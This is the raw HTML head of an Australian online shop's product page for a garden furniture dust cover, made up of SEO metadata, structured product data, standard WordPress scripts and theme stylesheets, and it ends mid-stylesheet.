

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/
body_size: 63186
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Dr Techlove</title>
<meta name="description" content="Garden Outdoor Furniture Waterproof Rectangle Dust CoverDust cover is waterproof and breathable that can be protected your furniture on sunny, rainy and snowy"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Dr Techlove" />
<meta property="og:description" content="Garden Outdoor Furniture Waterproof Rectangle Dust CoverDust cover is waterproof and breathable that can be protected your furniture on sunny, rainy and snowy" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2023-04-11T15:37:31+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Drill Chuck" />
<meta property="product:price:amount" content="46.85" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Dr Techlove" />
<meta name="twitter:description" content="Garden Outdoor Furniture Waterproof Rectangle Dust CoverDust cover is waterproof and breathable that can be protected your furniture on sunny, rainy and snowy" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;46.85" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg","width":"250","height":"250","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/drill-chuck/","name":"Drill Chuck"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/","name":"205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/#webpage","url":"https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/","name":"205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Dr Techlove","datePublished":"2021-03-15T16:49:37+10:00","dateModified":"2023-04-11T15:37:31+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Drill Chuck"},"name":"205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter - Dr Techlove","description":"Garden Outdoor Furniture Waterproof Rectangle Dust CoverDust cover is waterproof and breathable that can be protected your furniture on sunny, rainy and snowy day. Ideal for indoor and outdoor, the necessities of life.Specification:Type: rectangleColor: dark greenSize: 205x104x71cm / 80x41x28\" (LxWxH)Material: Woven PolyethyleneFitment: indoor and outdoor furniture\u00a0Feature:Square shape, large coverageProtects against rain, snow, sun, bird poop, tree sap and dirtWaterproof and breathable, high quality and durableEasy to wash and clean, and can be fitted with the eyelets and nylon cord securely.\u00a0Package Include:1 x Garden Furniture Cover","sku":"C122-1013042","category":"Tools Industrial &amp; Scientific &gt; Lathe Tool &gt; Drill Chuck","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.5"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005075.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005076.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005077.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005078.jpg","height":"250","width":"250"},{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2021/03/1013042_27005079.jpg","height":"250","width":"250"}],"offers":{"@type":"Offer","price":"46.85","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"46.85","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_mpn","value":"1013042"}],"@id":"https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; 205x104x71cm Garden Outdoor Furniture Waterproof Breathable Dust Cover Table Shelter Comments Feed" href="https://www.drtechlove.com.au/product/205x104x71cm-garden-outdoor-furniture-waterproof-breathable-dust-cover-table-shelter/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 